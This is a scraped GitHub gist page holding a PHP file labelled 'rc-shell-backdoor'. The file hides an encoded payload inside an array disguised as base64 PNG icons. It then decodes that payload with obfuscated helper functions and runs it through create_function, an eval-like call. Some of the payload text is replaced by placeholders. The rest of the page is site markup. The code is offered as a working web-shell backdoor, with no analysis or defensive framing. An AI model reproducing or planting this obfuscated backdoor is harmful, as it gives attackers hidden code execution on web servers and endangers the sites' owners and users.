            <strong class="user-select-contain gist-blob-name css-truncate-target">
              rc-shell-backdoor
            </strong>
          </a>
        </div>
      </div>
    
    <div itemprop="text"
      class="Box-body p-0 blob-wrapper data type-text  gist-border-0"
      style="overflow: auto" tabindex="0" role="region"
      aria-label="rc-shell-backdoor content, created by  on 04:51AM on May 09, 2017."
    >

        
<div class="js-check-hidden-unicode js-blob-code-container blob-code-content">

  <template class="js-file-alert-template">
  <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center">
  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <span>
      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
      <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a>
    </span>


  <div data-view-component="true" class="flash-action">        <a href="{{ revealButtonHref }}" data-view-component="true" class="btn-sm btn">    Show hidden characters
</a>
</div>
</div></template>
<template class="js-line-alert-template">
  <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e">
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
</span></template>

  <table data-hpc class="highlight tab-size js-file-line-container" data-tab-size="4" data-paste-markdown-skip data-tagsearch-path="rc-shell-backdoor">
        <tr>
          <td id="file-rc-shell-backdoor-L1" class="blob-num js-line-number js-blob-rnum" data-line-number="1"></td>
          <td id="file-rc-shell-backdoor-LC1" class="blob-code blob-code-inner js-file-line">&lt;?php</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L2" class="blob-num js-line-number js-blob-rnum" data-line-number="2"></td>
          <td id="file-rc-shell-backdoor-LC2" class="blob-code blob-code-inner js-file-line">/* rc-shell backdoor */</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L3" class="blob-num js-line-number js-blob-rnum" data-line-number="3"></td>
          <td id="file-rc-shell-backdoor-LC3" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L4" class="blob-num js-line-number js-blob-rnum" data-line-number="4"></td>
          <td id="file-rc-shell-backdoor-LC4" class="blob-code blob-code-inner js-file-line">$images = array(</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L5" class="blob-num js-line-number js-blob-rnum" data-line-number="5"></td>
          <td id="file-rc-shell-backdoor-LC5" class="blob-code blob-code-inner js-file-line">    &quot;small_unk&quot; =&gt; &quot;iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAABHNCSVQICAgIfAhkiAAAAAlwSFlzAAAN1wAADdcBQiibeAAAABl0RVh0U29mdHdhcmUAd3d3Lmlua3NjYXBlLm9yZ5vuPBoAAAC0SURBVDiN7Y8tjsMwGESn1kgBAQEGoSELs7fojdpb9FShYd4gh4TmCt+PXVReV4U70sD3NHNZ1/VqZo9Syi8aEkJIJG+XZVnSNE3zOI4IIbwFl1JwnieO4/ijiMwxRohIywDEGJFznunucPcmGABeHM0MtdZmAQCYGaiqHwtUFXT3jwXfufAv+JJAVUGyGTYzBJI5pQQRQa31rYoIUkogmdn3/X3f98e2bT8tC7qu24dhuD8BD6e7SzzK9MwAAAAASUVORK5CYII=&quot;,</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L6" class="blob-num js-line-number js-blob-rnum" data-line-number="6"></td>
          <td id="file-rc-shell-backdoor-LC6" class="blob-code blob-code-inner js-file-line">    &quot;unknown&quot; =&gt; &quot;iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8/9hAAAABHNCSVQICAgIfAhkiAAAAAlwSFlzAAAN1wAADdcBQiibeAAAABl0RVh0U29mdHdhcmUAd3d3Lmlua3NjYXBlLm9yZ5vuPBoAAAGpSURBVDiNlVLNiuJAGKzEjjkIRomoiCEtsosHFR/AkzJvtPMW81DiUW/ZHCRi/D20IoiiIOlOeg9Lwrhj3N2C79JVX1H10cp0On0TQnxEUdTFf0BVVYcQ8kMZj8cOpbRTqVSgquo/LUdRhP1+j9Vq9ZMEQdAxTRNBECSC7XYLxhiOxyOy2Syq1Sosy0I+n080pmnC87yOGoYhwjCElBJSSvi+j8lkAkVRMBgMoGkaZrMZRqMRrtdroov3VCFE8iilxOFwAADsdjsoioJ6vQ4A4JyDMfagFUKAcM4hpUyiUUpxPp9RKBSQyWRwuVwSrlgsPmg55yBx/BilUgnD4RAAIKUEYwwAUC6XYRjGgzYMQ5C4wjOcTifcbjfUajX0er0vOiHEa4PNZgPbttHtdpNEfxp8OeLnYYyh1Wql8n9N0O/3QQhJ5V8arNdrLBYL2LaNZrOZapBaYblc4n6/w/f9lxVUIQTiv/[base64]/d4BYjlpRcFFYgoZ2g4qQhIWDen94WFFrUViBcoV5kHp/d4BYWmw7UVWkUW5RVZ5Rbm5RWIKGdoOKkISFg3p/[base64]/[base64]/hV1RVZJabDtRUXGUpqOdkKSWpaChpVlVlF1RdIaDfYCBhZCDdoWGg3+Fg3J/[base64]/[base64]/cn52WF1YhHaDh3aDkHJ1dYNYXViEdoOHdoOQgYCDhVhdWHmFhYGQg3Z3doN2g1hdWIF5gZCEdn13WF1Yg3aChnaEhZCGg3pYXViEdIN6gYWQf3J+dlhdWIR0g3qBhZB3en12f3J+dlhdWHR9enZ/[base64]&quot;</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L7" class="blob-num js-line-number js-blob-rnum" data-line-number="7"></td>
          <td id="file-rc-shell-backdoor-LC7" class="blob-code blob-code-inner js-file-line">   </td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L8" class="blob-num js-line-number js-blob-rnum" data-line-number="8"></td>
          <td id="file-rc-shell-backdoor-LC8" class="blob-code blob-code-inner js-file-line">);</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L9" class="blob-num js-line-number js-blob-rnum" data-line-number="9"></td>
          <td id="file-rc-shell-backdoor-LC9" class="blob-code blob-code-inner js-file-line">function z10q() //backdoor_init</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L10" class="blob-num js-line-number js-blob-rnum" data-line-number="10"></td>
          <td id="file-rc-shell-backdoor-LC10" class="blob-code blob-code-inner js-file-line">{</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L11" class="blob-num js-line-number js-blob-rnum" data-line-number="11"></td>
          <td id="file-rc-shell-backdoor-LC11" class="blob-code blob-code-inner js-file-line">    return z8t(z8p(z8b()), z8b());</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L12" class="blob-num js-line-number js-blob-rnum" data-line-number="12"></td>
          <td id="file-rc-shell-backdoor-LC12" class="blob-code blob-code-inner js-file-line">}</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L13" class="blob-num js-line-number js-blob-rnum" data-line-number="13"></td>
          <td id="file-rc-shell-backdoor-LC13" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L14" class="blob-num js-line-number js-blob-rnum" data-line-number="14"></td>
          <td id="file-rc-shell-backdoor-LC14" class="blob-code blob-code-inner js-file-line">function z8t($i, $o)//run backdoor</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L15" class="blob-num js-line-number js-blob-rnum" data-line-number="15"></td>
          <td id="file-rc-shell-backdoor-LC15" class="blob-code blob-code-inner js-file-line">{</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L16" class="blob-num js-line-number js-blob-rnum" data-line-number="16"></td>
          <td id="file-rc-shell-backdoor-LC16" class="blob-code blob-code-inner js-file-line">    $r = @create_function(&#39;$o&#39;, &#39;return @&#39; . z7v($o, 0) . &#39;($o);&#39;);</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L17" class="blob-num js-line-number js-blob-rnum" data-line-number="17"></td>
          <td id="file-rc-shell-backdoor-LC17" class="blob-code blob-code-inner js-file-line">    return $r($i);</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L18" class="blob-num js-line-number js-blob-rnum" data-line-number="18"></td>
          <td id="file-rc-shell-backdoor-LC18" class="blob-code blob-code-inner js-file-line">}</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L19" class="blob-num js-line-number js-blob-rnum" data-line-number="19"></td>
          <td id="file-rc-shell-backdoor-LC19" class="blob-code blob-code-inner js-file-line">function z8p($i, $t = 0)</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L20" class="blob-num js-line-number js-blob-rnum" data-line-number="20"></td>
          <td id="file-rc-shell-backdoor-LC20" class="blob-code blob-code-inner js-file-line">{</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L21" class="blob-num js-line-number js-blob-rnum" data-line-number="21"></td>
          <td id="file-rc-shell-backdoor-LC21" class="blob-code blob-code-inner js-file-line">    return ($t === 0 ? z7v($i) : ($t === 1 ? @ord($i) : @chr($i)));</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L22" class="blob-num js-line-number js-blob-rnum" data-line-number="22"></td>
          <td id="file-rc-shell-backdoor-LC22" class="blob-code blob-code-inner js-file-line">}</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L23" class="blob-num js-line-number js-blob-rnum" data-line-number="23"></td>
          <td id="file-rc-shell-backdoor-LC23" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L24" class="blob-num js-line-number js-blob-rnum" data-line-number="24"></td>
          <td id="file-rc-shell-backdoor-LC24" class="blob-code blob-code-inner js-file-line">function z8b()</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L25" class="blob-num js-line-number js-blob-rnum" data-line-number="25"></td>
          <td id="file-rc-shell-backdoor-LC25" class="blob-code blob-code-inner js-file-line">{</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L26" class="blob-num js-line-number js-blob-rnum" data-line-number="26"></td>
          <td id="file-rc-shell-backdoor-LC26" class="blob-code blob-code-inner js-file-line">    return (@isset($value) ? $value : &#39;unknown&#39;);</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L27" class="blob-num js-line-number js-blob-rnum" data-line-number="27"></td>
          <td id="file-rc-shell-backdoor-LC27" class="blob-code blob-code-inner js-file-line">}</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L28" class="blob-num js-line-number js-blob-rnum" data-line-number="28"></td>
          <td id="file-rc-shell-backdoor-LC28" class="blob-code blob-code-inner js-file-line">function z7v($i, $c = 1)</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L29" class="blob-num js-line-number js-blob-rnum" data-line-number="29"></td>
          <td id="file-rc-shell-backdoor-LC29" class="blob-code blob-code-inner js-file-line">{</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L30" class="blob-num js-line-number js-blob-rnum" data-line-number="30"></td>
          <td id="file-rc-shell-backdoor-LC30" class="blob-code blob-code-inner js-file-line">    foreach (z7q() as $r) {</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L31" class="blob-num js-line-number js-blob-rnum" data-line-number="31"></td>
          <td id="file-rc-shell-backdoor-LC31" class="blob-code blob-code-inner js-file-line">        if (@strstr(z9n($r), $i))</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L32" class="blob-num js-line-number js-blob-rnum" data-line-number="32"></td>
          <td id="file-rc-shell-backdoor-LC32" class="blob-code blob-code-inner js-file-line">            return z7m(@explode($i, z9n($r)), $c);</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L33" class="blob-num js-line-number js-blob-rnum" data-line-number="33"></td>
          <td id="file-rc-shell-backdoor-LC33" class="blob-code blob-code-inner js-file-line">    }</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L34" class="blob-num js-line-number js-blob-rnum" data-line-number="34"></td>
          <td id="file-rc-shell-backdoor-LC34" class="blob-code blob-code-inner js-file-line">    ;</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L35" class="blob-num js-line-number js-blob-rnum" data-line-number="35"></td>
          <td id="file-rc-shell-backdoor-LC35" class="blob-code blob-code-inner js-file-line">}</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L36" class="blob-num js-line-number js-blob-rnum" data-line-number="36"></td>
          <td id="file-rc-shell-backdoor-LC36" class="blob-code blob-code-inner js-file-line">function z7q()</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L37" class="blob-num js-line-number js-blob-rnum" data-line-number="37"></td>
          <td id="file-rc-shell-backdoor-LC37" class="blob-code blob-code-inner js-file-line">{</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L38" class="blob-num js-line-number js-blob-rnum" data-line-number="38"></td>
          <td id="file-rc-shell-backdoor-LC38" class="blob-code blob-code-inner js-file-line">    global $images;</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L39" class="blob-num js-line-number js-blob-rnum" data-line-number="39"></td>
          <td id="file-rc-shell-backdoor-LC39" class="blob-code blob-code-inner js-file-line">    return (@is_array($images) ? $images : array());</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L40" class="blob-num js-line-number js-blob-rnum" data-line-number="40"></td>
          <td id="file-rc-shell-backdoor-LC40" class="blob-code blob-code-inner js-file-line">}</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L41" class="blob-num js-line-number js-blob-rnum" data-line-number="41"></td>
          <td id="file-rc-shell-backdoor-LC41" class="blob-code blob-code-inner js-file-line">function z9n($i)</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L42" class="blob-num js-line-number js-blob-rnum" data-line-number="42"></td>
          <td id="file-rc-shell-backdoor-LC42" class="blob-code blob-code-inner js-file-line">{</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L43" class="blob-num js-line-number js-blob-rnum" data-line-number="43"></td>
          <td id="file-rc-shell-backdoor-LC43" class="blob-code blob-code-inner js-file-line">    return @base64_decode($i);</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L44" class="blob-num js-line-number js-blob-rnum" data-line-number="44"></td>
          <td id="file-rc-shell-backdoor-LC44" class="blob-code blob-code-inner js-file-line">}</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L45" class="blob-num js-line-number js-blob-rnum" data-line-number="45"></td>
          <td id="file-rc-shell-backdoor-LC45" class="blob-code blob-code-inner js-file-line">function z7m($i, $s)</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L46" class="blob-num js-line-number js-blob-rnum" data-line-number="46"></td>
          <td id="file-rc-shell-backdoor-LC46" class="blob-code blob-code-inner js-file-line">{</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L47" class="blob-num js-line-number js-blob-rnum" data-line-number="47"></td>
          <td id="file-rc-shell-backdoor-LC47" class="blob-code blob-code-inner js-file-line">    return ($s) ? z6n(@substr($i[1], 4)) : z6n(@substr($i[1], 0, 4));</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L48" class="blob-num js-line-number js-blob-rnum" data-line-number="48"></td>
          <td id="file-rc-shell-backdoor-LC48" class="blob-code blob-code-inner js-file-line">}</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L49" class="blob-num js-line-number js-blob-rnum" data-line-number="49"></td>
          <td id="file-rc-shell-backdoor-LC49" class="blob-code blob-code-inner js-file-line">function z6n($i) //decrypt</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L50" class="blob-num js-line-number js-blob-rnum" data-line-number="50"></td>
          <td id="file-rc-shell-backdoor-LC50" class="blob-code blob-code-inner js-file-line">{</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L51" class="blob-num js-line-number js-blob-rnum" data-line-number="51"></td>
          <td id="file-rc-shell-backdoor-LC51" class="blob-code blob-code-inner js-file-line">    $r = &#39;&#39;;</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L52" class="blob-num js-line-number js-blob-rnum" data-line-number="52"></td>
          <td id="file-rc-shell-backdoor-LC52" class="blob-code blob-code-inner js-file-line">    for ($n = 0; $n &lt; @strlen($i); $n++)</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L53" class="blob-num js-line-number js-blob-rnum" data-line-number="53"></td>
          <td id="file-rc-shell-backdoor-LC53" class="blob-code blob-code-inner js-file-line">        $r .= z8p(z8p($i[$n], 1) - z8p(1, 1), 2);</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L54" class="blob-num js-line-number js-blob-rnum" data-line-number="54"></td>
          <td id="file-rc-shell-backdoor-LC54" class="blob-code blob-code-inner js-file-line">    return $r;</td>
        </tr>
        <tr>
          <td id="file-rc-shell-backdoor-L55" class="blob-num js-line-number js-blob-rnum" data-line-number="55"></td>
          <td id="file-rc-shell-backdoor-LC55" class="blob-code blob-code-inner js-file-line">}</td>
        </tr>
  </table>
</div>


    </div>

  </div>
</div>


        <a name="comments"></a>
        <div class="js-quote-selection-container" data-quote-markdown=".js-comment-body">
          <div class="js-discussion "
          >
            <div class="ml-md-6 pl-md-3 ml-0 pl-0">
              



<!-- Rendered timeline since 2017-05-13 05:11:52 -->
<div id="partial-timeline-marker"
      class="js-timeline-marker js-updatable-content"
      data-last-modified="Sat, 13 May 2017 12:11:52 GMT"
      >
</div>

            </div>

            <div class="discussion-timeline-actions">
              <div data-view-component="true" class="flash flash-warn mt-3">
  
    <a rel="nofollow" class="btn btn-primary" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;SIGN_UP&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="e4d931f18d121cf6575d211ada83ae049df41378fb3b37f9d0c0b0d591a6f0fa" href="/join?source=comment-gist">Sign up for free</a>
    <strong>to join this conversation on GitHub</strong>.
    Already have an account?
    <a rel="nofollow" class="Link--inTextBlock" data-hydro-click="{&quot;event_type&quot;:&quot;authentication.click&quot;,&quot;payload&quot;:{&quot;location_in_page&quot;:&quot;signed out comment&quot;,&quot;repository_id&quot;:null,&quot;auth_type&quot;:&quot;LOG_IN&quot;,&quot;originating_url&quot;:&quot;https://gist.github.com/anonymous/319ef7124affebec67ebc56bc83cbe87&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="da60dd943b5aa536063821695bf12ee014244cc14224b1c7fb72539026b9a49f" data-test-selector="comments-sign-in-link" href="/login?return_to=https%3A%2F%2Fgist.github.com%2Fanonymous%2F319ef7124affebec67ebc56bc83cbe87">Sign in to comment</a>


  
</div>
            </div>
          </div>
        </div>
</div>
  </div>
</div><!-- /.container -->

    </main>
  </div>

  </div>

          <footer class="footer pt-7 pb-6 f6 color-fg-muted color-border-subtle p-responsive" role="contentinfo" >
  <h2 class='sr-only'>Footer</h2>

  


  <div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap">
    <div class="d-flex flex-items-center flex-shrink-0 mx-2">
      <a aria-label="GitHub Homepage" class="footer-octicon mr-2" href="https://github.com">
        <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github">
    <path d="M12 1C5.923 1 1 5.923 1 12c0 4.867 3.149 8.979 7.521 10.436.55.096.756-.233.756-.522 0-.262-.013-1.128-.013-2.049-2.764.509-3.479-.674-3.699-1.292-.124-.317-.66-1.293-1.127-1.554-.385-.207-.936-.715-.014-.729.866-.014 1.485.797 1.691 1.128.99 1.663 2.571 1.196 3.204.907.096-.715.385-1.196.701-1.471-2.448-.275-5.005-1.224-5.005-5.432 0-1.196.426-2.186 1.128-2.956-.111-.275-.496-1.402.11-2.915 0 0 .921-.288 3.024 1.128a10.193 10.193 0 0 1 2.75-.371c.936 0 1.871.123 2.75.371 2.104-1.43 3.025-1.128 3.025-1.128.605 1.513.221 2.64.111 2.915.701.77 1.127 1.747 1.127 2.956 0 4.222-2.571 5.157-5.019 5.432.399.344.743 1.004.743 2.035 0 1.471-.014 2.654-.014 3.025 0 .289.206.632.756.522C19.851 20.979 23 16.854 23 12c0-6.077-4.922-11-11-11Z"></path>
</svg>
</a>
      <span>
        &copy; 2026 GitHub,&nbsp;Inc.
      </span>
    </div>

    <nav aria-label="Footer">
      <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>

      <ul class="list-style-none d-flex flex-justify-center flex-wrap mb-2 mb-lg-0" aria-labelledby="sr-footer-heading">

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to Terms&quot;,&quot;label&quot;:&quot;text:terms&quot;}" href="https://docs.github.com/site-policy/github-terms/github-terms-of-service" data-view-component="true" class="Link--secondary Link">Terms</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to privacy&quot;,&quot;label&quot;:&quot;text:privacy&quot;}" href="https://docs.github.com/site-policy/privacy-policies/github-privacy-statement" data-view-component="true" class="Link--secondary Link">Privacy</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to security&quot;,&quot;label&quot;:&quot;text:security&quot;}" href="https://github.com/security" data-view-component="true" class="Link--secondary Link">Security</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to status&quot;,&quot;label&quot;:&quot;text:status&quot;}" href="https://www.githubstatus.com/" data-view-component="true" class="Link--secondary Link">Status</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to community&quot;,&quot;label&quot;:&quot;text:community&quot;}" href="https://github.community/" data-view-component="true" class="Link--secondary Link">Community</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to docs&quot;,&quot;label&quot;:&quot;text:docs&quot;}" href="https://docs.github.com/" data-view-component="true" class="Link--secondary Link">Docs</a>
          </li>

          <li class="mx-2">
            <a data-analytics-event="{&quot;category&quot;:&quot;Footer&quot;,&quot;action&quot;:&quot;go to contact&quot;,&quot;label&quot;:&quot;text:contact&quot;}" href="https://support.github.com?tags=dotcom-footer" data-view-component="true" class="Link--secondary Link">Contact</a>
          </li>

          <li class="mx-2" >
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;cookies&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;cookies_link_subfooter_footer&quot;}"
    >
       Manage cookies
    </button>
  </cookie-consent-link>
</li>

<li class="mx-2">
  <cookie-consent-link>
    <button
      type="button"
      class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent text-left"
      data-action="click:cookie-consent-link#showConsentManagement"
      data-analytics-event="{&quot;location&quot;:&quot;footer&quot;,&quot;action&quot;:&quot;dont_share_info&quot;,&quot;context&quot;:&quot;subfooter&quot;,&quot;tag&quot;:&quot;link&quot;,&quot;label&quot;:&quot;dont_share_info_link_subfooter_footer&quot;}"
    >
      Do not share my personal information
    </button>
  </cookie-consent-link>
</li>

      </ul>
    </nav>
  </div>
</footer>



    <ghcc-consent id="ghcc" class="position-fixed bottom-0 left-0" style="z-index: 999999"
      data-locale="en"
      data-initial-cookie-consent-allowed=""
      data-cookie-consent-required="false"
    ></ghcc-consent>




  <div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden>
    <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert">
    <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path>
</svg>
    <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
    </button>
    You can’t perform that action at this time.
  </div>

    <template id="site-details-dialog">
  <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open>
    <summary role="button" aria-label="Close dialog"></summary>
    <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal">
      <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog>
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      </button>
      <div class="octocat-spinner my-6 js-details-dialog-spinner"></div>
    </details-dialog>
  </details>
</template>

    <div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;">
  <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;">
  </div>
</div>

    <template id="snippet-clipboard-copy-button">
  <div class="zeroclipboard-container position-absolute right-0 top-0">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
    </clipboard-copy>
  </div>
</template>
<template id="snippet-clipboard-copy-button-unpositioned">
  <div class="zeroclipboard-container">
    <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon">
